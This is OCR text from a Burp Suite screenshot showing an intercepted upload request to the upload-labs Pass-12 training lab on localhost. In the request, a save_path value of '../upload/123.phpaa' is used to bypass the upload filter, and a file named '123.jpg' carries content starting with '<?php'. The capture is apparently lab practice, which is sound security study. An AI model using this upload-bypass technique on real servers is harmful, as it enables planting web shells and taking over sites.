 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------351603564636076636713648935696
8 Content-Length: 502
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-12/index.php
12 Cookie: pass=12; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b33
9e05e228245bfee47bedc5b20%22%2C%22payload%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22
%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------351603564636076636713648935696
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/123.phpaa
23 --351603564636076636713648935696
24 Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
25 Content-Type: image/jpeg
26
27 <?php
? Search... 0 matches